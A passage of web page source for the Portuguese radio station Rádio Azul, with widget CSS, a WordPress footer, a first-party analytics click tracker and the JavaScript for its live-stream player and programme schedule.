    width: 50px;
    height: 26px;
}

.festas-toggle-linear .switch input {
    opacity: 0;
    width: 0;
    height: 0;
}

.festas-toggle-linear .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.2);
    transition: .4s;
    border-radius: 34px;
    border: 1px solid rgba(255, 255, 255, 0.3);
}

.festas-toggle-linear .slider:before {
    position: absolute;
    content: "";
    height: 20px;
    width: 20px;
    left: 3px;
    bottom: 2px;
    background-color: white;
    transition: .4s;
    border-radius: 50%;
}

.festas-toggle-linear input:checked + .slider {
    background-color: #4CAF50;
}

.festas-toggle-linear input:checked + .slider:before {
    transform: translateX(24px);
}

.festas-label {
    font-size: 14px;
    font-weight: 600;
    color: white;
}

/* LOADING */
.loading-linear {
    text-align: center;
    padding: 20px;
    color: rgba(255, 255, 255, 0.7);
    font-style: italic;
    font-size: 14px;
}

/* RESPONSIVIDADE */
@media (max-width: 480px) {
    .tocar4 {
        padding: 12px 10px;
    }
    
    .musica-linear,
    .programa-linear,
    .mensagem-linear {
        margin-bottom: 20px;
    }
    
    .capa-img {
        width: 100px;
        height: 100px;
    }
    
    .capa-linear {
        min-height: 100px;
    }
    
    .musica-nome-linear {
        font-size: 18px;
    }
    
    .musica-artista-linear {
        font-size: 15px;
    }
    
    .musica-album-linear {
        font-size: 13px;
    }
    
    .programa-nome-linear {
        font-size: 17px;
    }
    
    .programa-horario-linear,
    .programa-apresentador-linear {
        font-size: 14px;
    }
    
    .festas-titulo-linear {
        font-size: 17px;
    }
    
    .festas-texto-linear {
        font-size: 14px;
    }
    
    .controles-linear {
        margin: 16px 0;
        padding: 12px 0;
    }
    
    .btn-linear {
        padding: 8px 16px;
        font-size: 13px;
    }
    
    .festas-toggle-linear .switch {
        width: 45px;
        height: 24px;
    }
    
    .festas-toggle-linear .slider:before {
        height: 18px;
        width: 18px;
    }
    
    .festas-toggle-linear input:checked + .slider:before {
        transform: translateX(21px);
    }
    
    .festas-label {
        font-size: 13px;
    }
}

@media (max-width: 360px) {
    .capa-img {
        width: 90px;
        height: 90px;
    }
    
    .capa-linear {
        min-height: 90px;
    }
    
    .musica-nome-linear {
        font-size: 16px;
    }
    
    .secao-titulo {
        font-size: 13px;
    }
    
    .btn-linear {
        padding: 6px 12px;
        font-size: 12px;
    }
    
    .festas-toggle-linear {
        gap: 6px;
    }
}
</style></aside></div><!-- #secondary --></div>
           

    </div>
  </div>
</div>
	<footer class="main">
		<div class="container">
			</div>
	</footer>
		<div class="copyright text-center spacer">
			Powered by <a href="http://wordpress.org/">WordPress</a> | <a href="https://wpmagplus.com" target="_blank"  rel="nofollow">Avid Magazine by Avidthemes</a>
		</div>
		<div class="scroll-top-wrapper"> <span class="scroll-top-inner"><i class="fa fa-2x fa-angle-up"></i></span></div> 
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avid-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://radioazul.pt/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"term_archive","term_id":66,"page":1},"signature":"3fb37b67dd41e5137b723aaf50e36585"}                    };

                    sendRequest(url, body)
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://radioazul.pt/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"term_archive","term_id":66,"page":1},"signature":"3fb37b67dd41e5137b723aaf50e36585"}                    };

                    sendRequest(url, body)
                });
            })();
        </script>
        <!-- Footer HTML -->
<footer>
    <div class="container">
        <div class="footer-content">
            <!-- COLUNA PRINCIPAL -->
            <div class="footer-column">
                <h4>Sobre Nós</h4>
                <p>A Rádio Azul é a estação de rádio de referência em Setúbal, emitindo desde 1985 em 98.9 FM.</p>
                <p>"A Rádio de Todos os Sons"</p>
                
                <!-- REDES SOCIAIS -->
                <div class="footer-social">
                    <a href="https://www.facebook.com/radioazul.pt/" target="_blank" aria-label="Facebook">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a href="https://x.com/radioazul_pt" target="_blank" aria-label="Twitter">
                        <i class="fab fa-twitter"></i>
                    </a>
                    <a href="https://www.instagram.com/radioazul.pt" target="_blank" aria-label="Instagram">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a href="https://www.youtube.com/user/radioazulsetubal" target="_blank" aria-label="YouTube">
                        <i class="fab fa-youtube"></i>
                    </a>
                </div>
            </div>
            
            <!-- COLUNAS SECUNDÁRIAS -->
            <div class="footer-column">
                <h4>Links Rápidos</h4>
                <ul>
                    <li><a href="https://radioazul.pt/"><i class="fas fa-home"></i> Home</a></li>
                    <li><a href="https://radioazul.pt/sobre-nos/"><i class="fas fa-info-circle"></i> Sobre Nós</a></li>
                    <li><a href="https://radioazul.pt/category/noticias/"><i class="fas fa-newspaper"></i> Notícias</a></li>     			                     
					<li><a href="https://radioazul.pt/programacao_semanal/"><i class="fas fa-newspaper"></i> Programação Semanal</a></li>  
					<li><a href="https://radioazul.pt/podcasts/"><i class="fas fa-podcast"></i> Podcasts</a></li>
                    <li><a href="https://radioazul.pt/estaututo-editorial/"><i class="fas fa-file-alt"></i> Estatuto Editorial</a></li>
                    <li><a href="https://radioazul.pt/contatos/"><i class="fas fa-envelope"></i> Contactos</a></li>
                    
                    
                    <li><a href="https://radioazul.pt/programacao/"><i class="fas fa-cog"></i></a></li>
                </ul>
            </div>
            
            <div class="footer-column">
                <h4>Contactos</h4>
                <ul>
                    <li>
                        <i class="fas fa-map-marker-alt"></i>
                        <span>R.A. Produções Rádiofónicas, Lda.<br>
                        Avenida Dr. António Rodrigues Manito, 58 r/c B<br>
                        2900 - 061 Setúbal</span>
                    </li>
                    <li><i class="fas fa-phone"></i> Telefones 265 11 20 23 / 265 098 446</li>
                    <li><i class="fas fa-mobile-alt"></i> Telemóvel 96 958 43 49</li>
                    <li><i class="fas fa-envelope"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="01736065686e607b746d38392f3841666c60686d2f626e6c">[email&#160;protected]</a></li>
                </ul>
            </div>
            
            <div class="footer-column">
                <h4>Emissão</h4>
                <p><i class="fas fa-frequency"></i> FM: 98.9 MHz Setúbal</p>
                <p><i class="fas fa-globe"></i> Online: www.radioazul.pt</p>
                <p><i class="fas fa-mobile-alt"></i> App: Disponível na Play Store e App Store</p>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>© 2026 Rádio Azul - Todos os direitos reservados</p>
             <a href="https://radioazul.pt/programacao/"><i class="fas fa-cog"></i></a>
				 <br><br><br><br><br><br>
        </div>
    </div>
</footer> <!--fim footer-->
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rádio Azul</title>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&family=Open+Sans:wght@300;400;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Estilos específicos para o player fixo */
        :root {
            --azul-primario: #0066bf;
            --azul-escuro: #004a8a;
            --azul-claro: #4d9de0;
            --laranja: #ff8c42;
            --laranja-escuro: #e67e3d;
            --branco: #ffffff;
            --preto: #000000;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Montserrat', sans-serif;
            margin: 0;
            padding: 0;
        }

        /* PLAYER FIXO - APENAS DESKTOP */
        .fixed-player {
            position: fixed;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 70px;
            background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
            color: var(--branco);
            padding: 10px 0;
            z-index: 1000;
            box-shadow: 0 -5px 20px rgba(0, 0, 0, 0.3);
            border-top: 3px solid var(--laranja);
        }

        .fixed-player-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 15px;
            height: 100%;
        }

        .player-info {
            flex: 1;
            overflow: hidden;
            padding-right: 15px;
            min-width: 0;
        }

        .player-info h3 {
            color: var(--branco);
            margin-bottom: 2px;
            font-size: 1rem;
            text-transform: none;
            font-weight: 700;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .player-info h4 {
            color: var(--laranja);
            font-size: 0.85rem;
            margin-bottom: 2px;
            text-transform: none;
            font-weight: 600;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .player-info p {
            font-size: 0.8rem;
            opacity: 0.9;
            margin: 0;
            text-transform: none;
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
        }

        .player-controls {
            display: flex;
            align-items: center;
            gap: 15px;
        }

        .play-btn-fixed {
            width: 45px;
            height: 45px;
            border-radius: 50%;
            background: var(--laranja);
            color: var(--branco);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1.2rem;
            cursor: pointer;
            transition: all 0.4s ease;
            border: 2px solid var(--branco);
            box-shadow: 0 5px 20px rgba(255, 140, 66, 0.4);
        }

        .play-btn-fixed:hover {
            transform: scale(1.1);
            box-shadow: 0 10px 30px rgba(255, 140, 66, 0.6);
            background: var(--laranja-escuro);
        }

        .play-btn-fixed.playing {
            background: var(--laranja-escuro);
        }

        .volume-control {
            display: flex;
            align-items: center;
        }

        .volume-control i {
            margin-right: 8px;
            color: var(--laranja);
            font-size: 0.9rem;
        }

        .volume-control input {
            width: 80px;
            cursor: pointer;
        }

        .relogio-container {
            display: flex;
            align-items: center;
            margin-right: 20px;
            color: var(--branco);
            font-weight: 600;
        }

        .relogio {
            font-size: 1.2rem;
            margin-right: 10px;
            font-family: 'Courier New', monospace;
        }

        /* EQUALIZER DO PLAYER */
        .equalizer {
            display: flex;
            align-items: end;
            gap: 2px;
            height: 20px;
        }

        .bar {
            width: 3px;
            background: var(--laranja);
            border-radius: 2px;
            animation: equalize 1.5s infinite ease-in-out;
        }

        .bar:nth-child(1) { animation-delay: 0s; height: 6px; }
        .bar:nth-child(2) { animation-delay: 0.1s; height: 10px; }
        .bar:nth-child(3) { animation-delay: 0.2s; height: 14px; }
        .bar:nth-child(4) { animation-delay: 0.3s; height: 10px; }
        .bar:nth-child(5) { animation-delay: 0.4s; height: 6px; }

        @keyframes equalize {
            0%, 100% { transform: scaleY(1); }
            50% { transform: scaleY(1.5); }
        }

        /* BOTÃO DE RECARREGAR NO PLAYER FIXO */
        .reload-btn-fixed {
            width: 40px;
            height: 40px;
            border-radius: 50%;
            background: var(--azul-claro);
            color: var(--branco);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 1rem;
            cursor: pointer;
            transition: all 0.3s ease;
            border: 2px solid var(--branco);
            box-shadow: 0 3px 15px rgba(77, 157, 224, 0.4);
        }

        .reload-btn-fixed:hover {
            transform: scale(1.1);
            box-shadow: 0 5px 20px rgba(77, 157, 224, 0.6);
            background: var(--laranja);
        }

        .reload-btn-fixed.loading {
            animation: spin 1s linear infinite;
            pointer-events: none;
        }

        .hidden {
            display: none !important;
        }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        /* RESPONSIVE DESIGN */
        @media (max-width: 768px) {
            .fixed-player {
                display: none !important;
            }
        }

        /* Animações */
        @keyframes fadeIn {
            from { opacity: 0; transform: translateY(3px); }
            to { opacity: 1; transform: translateY(0); }
        }

        .fade-in {
            animation: fadeIn 0.5s ease;
        }
    </style>
</head>
<body>
    <!-- Player Fixo no Fundo da Página (apenas desktop) -->
    <div class="fixed-player">
        <div class="fixed-player-container">
            <img src="https://radioazul.pt/wp-content/uploads/logo.png" height="50px" width="50px" alt="Logo Rádio Azul">
            <div class="player-info">
                <h3 id="current-program">Rádio Azul - Emissão online</h3>
                <h4 id="current-track">A carregar música...</h4>
                <p id="current-time">A Rádio de Todos os Sons</p>
            </div>
            
            <div class="equalizer hidden" id="equalizer">
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
                <div class="bar"></div>
            </div>
            
            <div class="relogio-container">
                <div class="relogio" id="relogio">--:--</div>
            </div>
            
            <div class="player-controls">
                <div class="volume-control">
                    <i class="fas fa-volume-up" id="volume-icon"></i>
                    <input type="range" id="volume-slider" min="0" max="100" value="50">
                </div>
                <!-- Botão de Recarregar no Player Fixo -->
                <button class="reload-btn-fixed" id="reload-btn-fixed" title="Recarregar dados">
                    <i class="fas fa-redo-alt"></i>
                </button>
                <div class="play-btn-fixed" id="play-pause-btn">
                    <i class="fas fa-play"></i>
                </div>
            </div>
        </div>
    </div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        // ========== VARIÁVEIS GLOBAIS ==========
        let radioPlayer;
        const API_URL = window.location.origin + '/wp-json/radioazul/v1/schedule';
        const MUSIC_API_URL = window.location.origin + '/wp-json/radioazul/v1/playing';
        const STORAGE_KEY = 'radioazul_player_state';

        // ========== SISTEMA DE PROGRAMAÇÃO E MÚSICA ==========
        class SistemaProgramacaoMusica {
            constructor() {
                this.programacaoData = {};
                this.currentMusic = null;
                this.currentProgram = null;
                this.lastMusicTitle = null;
                this.lastProgramName = null;
                this.autoUpdateEnabled = true; // Controla atualizações automáticas
                
                this.diasKeys = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                               'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
                this.diasSemana = ['Domingo', 'Segunda', 'Terça', 'Quarta', 'Quinta', 'Sexta', 'Sábado'];
                
                this.init();
            }

            async init() {
                // Carregar estado guardado
                this.loadSavedState();
                
                // Se não tiver dados guardados ou for muito antigo, carregar
                const lastUpdate = localStorage.getItem('radioazul_last_update');
                const now = Date.now();
                
                if (!lastUpdate || (now - parseInt(lastUpdate)) > 300000) { // 5 minutos
                    await this.loadAllData();
                }
                
                // Iniciar atualizações automáticas se estiverem habilitadas
                if (this.autoUpdateEnabled) {
                    this.startAutoUpdates();
                }
            }

            loadSavedState() {
                try {
                    const saved = localStorage.getItem('radioazul_schedule_data');
                    if (saved) {
                        this.programacaoData = JSON.parse(saved);
                        this.updateCurrentProgram();
                        console.log('✅ Player: Estado carregado do cache');
                        return true;
                    }
                } catch (e) {
                    console.warn('⚠️ Player: Erro ao carregar estado guardado', e);
                }
                return false;
            }

            saveState() {
                try {
                    localStorage.setItem('radioazul_schedule_data', JSON.stringify(this.programacaoData));
                    localStorage.setItem('radioazul_last_update', Date.now().toString());
                } catch (e) {
                    console.warn('⚠️ Player: Erro ao guardar estado', e);
                }
            }

            async loadAllData() {
                console.log('🔄 Player: Carregando todos os dados...');
                
                const success = await this.loadScheduleData();
                
                if (success) {
                    await this.loadCurrentMusic();
                    this.saveState();
                }
                
                console.log('✅ Player: Dados carregados');
                return success;
            }

            async loadScheduleData() {
                try {
                    const response = await fetch(API_URL, {
                        method: 'GET',
                        headers: {
                            'Accept': 'application/json',
                            'Cache-Control': 'no-cache'
                        },
                        cache: 'no-store'
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        
                        if (data.success && data.schedule) {
                            this.programacaoData = this.parseScheduleData(data.schedule);
                            console.log('✅ Player: Programação carregada da API');
                            this.updateCurrentProgram();
                            return true;
                        }
                    }
                    
                    return false;
                    
                } catch (error) {
                    console.error('❌ Player: Erro ao carregar programação:', error);
                    return false;
                }
            }

            async loadCurrentMusic() {
                try {
                    const response = await fetch(MUSIC_API_URL, {
                        method: 'GET',
                        headers: {
                            'Accept': 'application/json',
                            'Cache-Control': 'no-cache'
                        },
                        cache: 'no-store'
                    });
                    
                    if (response.ok) {
                        const data = await response.json();
                        
                        if (data.success && data.musica) {
                            const isNewMusic = this.lastMusicTitle !== data.musica;
                            
                            if (isNewMusic) {
                                console.log('🆕 Player: Nova música:', data.musica);
                                
                                this.currentMusic = {
                                    musica: data.musica,
                                    artista: data.artista || 'Artista',
                                    album: 'Rádio Azul',
                                    hora: this.getCurrentTime()
                                };
                                
                                this.lastMusicTitle = data.musica;
                            }
                            return data;
                        }
                    }
                    
                    return null;
                    
                } catch (error) {
                    console.error('❌ Player: Erro ao carregar música:', error);
                    return null;
                }
            }

            parseScheduleData(text) {
                if (!text || typeof text !== 'string') return null;
                
                const schedule = {};
                let currentDay = '';
                
                const lines = text.split('\n');
                
                for (const line of lines) {
                    const trimmed = line.trim();
                    if (!trimmed) continue;
                    
                    // Verificar se é um dia da semana
                    const upperLine = trimmed.toUpperCase();
                    const dayMatch = this.diasKeys.find(dia => upperLine.startsWith(dia));
                    
                    if (dayMatch) {
                        currentDay = dayMatch;
                        schedule[currentDay] = [];
                        continue;
                    }
                    
                    // Verificar se é uma linha de programa
                    if (currentDay && trimmed.includes('|')) {
                        const parts = trimmed.split('|').map(p => p.trim());
                        
                        if (parts.length >= 2) {
                            const timePart = parts[0];
                            const programPart = parts[1];
                            const hostPart = parts[2] || 'Rádio Azul';
                            
                            // Extrair horários
                            const [start, end] = timePart.includes('-') 
                                ? timePart.split('-').map(t => t.trim())
                                : [timePart.trim(), ''];
                            
                            if (start && programPart) {
                                schedule[currentDay].push({
                                    start: start,
                                    end: end,
                                    program: programPart,
                                    host: hostPart
                                });
                            }
                        }
                    }
                }
                
                // Ordenar programas por horário
                Object.keys(schedule).forEach(dia => {
                    schedule[dia].sort((a, b) => {
                        const timeA = this.timeToMinutes(a.start);
                        const timeB = this.timeToMinutes(b.start);
                        return timeA - timeB;
                    });
                });
                
                return schedule;
            }

            getDefaultSchedule() {
                return {
                    'DOMINGO': [
                        { start: '06:00', end: '09:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                        { start: '09:00', end: '12:00', program: 'Manhã Musical', host: 'Rádio Azul' }
                    ]
                };
            }

            updateCurrentProgram() {
                if (!this.programacaoData) {
                    this.currentProgram = this.getOnlineEmission();
                    return;
                }
                
                const agora = new Date();
                const diaAtualIndex = agora.getDay();
                const diaAtual = this.diasKeys[diaAtualIndex];
                const horaAtual = this.getCurrentTime();
                const minutosAtuais = this.timeToMinutes(horaAtual);
                
                // Se não há programação para o dia atual
                if (!this.programacaoData[diaAtual] || this.programacaoData[diaAtual].length === 0) {
                    this.currentProgram = this.getOnlineEmission();
                    return;
                }
                
                const programas = this.programacaoData[diaAtual];
                let programaAtual = null;
                
                // Encontrar programa ATUAL
                for (let i = 0; i < programas.length; i++) {
                    const programa = programas[i];
                    const inicio = this.timeToMinutes(programa.start);
                    const fim = programa.end ? this.timeToMinutes(programa.end) : inicio + 60;
                    
                    if (minutosAtuais >= inicio && minutosAtuais < fim) {
                        programaAtual = programa;
                        break;
                    }
                }
                
                this.currentProgram = programaAtual || this.getOnlineEmission();
                
                // Notificar mudança (opcional)
                if (programaAtual && programaAtual.program !== this.lastProgramName) {
                    this.lastProgramName = programaAtual.program;
                    console.log('🎙️ Player: Novo programa:', programaAtual.program);
                }
            }

            getOnlineEmission() {
                return {
                    start: this.getCurrentTime(),
                    end: '',
                    program: 'Rádio Azul - Emissão Online',
                    host: 'Rádio Azul',
                    isOnline: true
                };
            }

            getCurrentTime() {
                const now = new Date();
                return now.getHours().toString().padStart(2, '0') + ':' + 
                       now.getMinutes().toString().padStart(2, '0');
            }

            timeToMinutes(timeStr) {
                if (!timeStr) return 0;
                const [hours, minutes] = timeStr.split(':').map(Number);
                return hours * 60 + (minutes || 0);
            }

            startAutoUpdates() {
                // Atualizar música a cada 10s (se a rádio estiver a tocar)
                this.musicInterval = setInterval(async () => {
                    await this.loadCurrentMusic();
                }, 10000);
                
                // Atualizar programação a cada 15s
                this.programInterval = setInterval(() => {
                    this.updateCurrentProgram();
                }, 15000);
                
                console.log('⏰ Player: Sistema de atualizações iniciado');
            }

            stopAutoUpdates() {
                if (this.musicInterval) clearInterval(this.musicInterval);
                if (this.programInterval) clearInterval(this.programInterval);
                console.log('⏹️ Player: Sistema de atualizações parado');
            }

            async forceRefresh() {
                console.log('🔄 Player: Atualização manual...');
                // Parar atualizações automáticas temporariamente
                const wasEnabled = this.autoUpdateEnabled;
                this.autoUpdateEnabled = false;
                
                await this.loadAllData();
                
                // Reativar se estava ativo
                if (wasEnabled) {
                    this.autoUpdateEnabled = true;
                }
                
                return true;
            }
        }

        // ========== PLAYER ROBUSTO ==========
        class RadioPlayer {
            constructor() {
                this.sistema = new SistemaProgramacaoMusica();
                this.audio = new Audio('https://sado.radioazul.pt/live?type=.mp3');
                this.isPlaying = false;
                this.isLoading = false;
                
                // Elementos DOM
                this.playButton = document.getElementById('play-pause-btn');
                this.currentTrack = document.getElementById('current-track');
                this.currentProgram = document.getElementById('current-program');
                this.currentTime = document.getElementById('current-time');
                this.equalizer = document.getElementById('equalizer');
                this.volumeSlider = document.getElementById('volume-slider');
                this.reloadBtnFixed = document.getElementById('reload-btn-fixed');
                this.volumeIcon = document.getElementById('volume-icon');
                
                this.init();
            }
            
            init() {
                // Carregar estado do player
                this.loadPlayerState();
                
                // Event listeners
                this.playButton.addEventListener('click', () => this.togglePlay());
                this.volumeSlider.addEventListener('input', () => this.setVolume());
                this.reloadBtnFixed.addEventListener('click', () => this.recarregarPlayer());
                
                // Configurar áudio
                this.audio.volume = 0.5;
                this.audio.preload = 'none'; // Mudar para 'none' para evitar carregamento automático
                
                // Eventos do áudio
                this.audio.addEventListener('loadstart', () => this.onLoadStart());
                this.audio.addEventListener('canplay', () => this.onCanPlay());
                this.audio.addEventListener('waiting', () => this.onWaiting());
                this.audio.addEventListener('playing', () => this.onPlaying());
                this.audio.addEventListener('error', (e) => this.onError(e));
                this.audio.addEventListener('pause', () => this.savePlayerState());
                this.audio.addEventListener('play', () => this.savePlayerState());
                
                // Inicializar relógio e atualizar display
                this.updateRelogio();
                this.updateDisplay();
                setInterval(() => this.updateRelogio(), 60000);
                
                // Atualizar display a cada 5s (mas sem recarregar dados)
                this.displayInterval = setInterval(() => {
                    this.sistema.updateCurrentProgram();
                    this.updateDisplay();
                }, 5000);
                
                // Verificar mute por gestão de energia
                this.checkEnergySavingMute();
            }
            
            loadPlayerState() {
                try {
                    const saved = localStorage.getItem('radioazul_player_state');
                    if (saved) {
                        const state = JSON.parse(saved);
                        
                        // Restaurar volume
                        if (state.volume !== undefined) {
                            this.audio.volume = state.volume;
                            this.volumeSlider.value = state.volume * 100;
                            this.setVolume();
                        }
                        
                        // Restaurar estado de play (não restaurar automaticamente para evitar autoplay bloqueado)
                        if (state.isPlaying === true) {
                            // Não restaurar play automaticamente - o browser bloqueia autoplay
                            // O usuário precisa clicar manualmente
                            console.log('ℹ️ Player: Estado guardado - estava a tocar, mas precisa de interação do usuário');
                        }
                        
                        console.log('✅ Player: Estado do player carregado');
                    }
                } catch (e) {
                    console.warn('⚠️ Player: Erro ao carregar estado do player', e);
                }
            }
            
            savePlayerState() {
                try {
                    const state = {
                        isPlaying: this.isPlaying,
                        volume: this.audio.volume,
                        timestamp: Date.now()
                    };
                    localStorage.setItem('radioazul_player_state', JSON.stringify(state));
                } catch (e) {
